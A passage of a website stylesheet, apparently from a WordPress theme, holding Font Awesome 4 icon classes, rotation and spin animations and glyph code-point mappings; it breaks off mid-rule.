.fa.pull-right, article ul li.pull-right:before, .category-description ul li.pull-right:before, article .pull-right.tags-container:before, .category-description .pull-right.tags-container:before, .sub-category a.pull-right:before, .pull-right.all-tags:before, .category-container--home .all-tagsh .pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-right.widget--title:before, aside .widget#nav_menu-4 .pull-right.widget--title:before, aside .widget#nav_menu-6 .pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-right:before, aside .widget#nav_menu-5 li.pull-right:before, aside .widget#nav_menu-7 li.pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
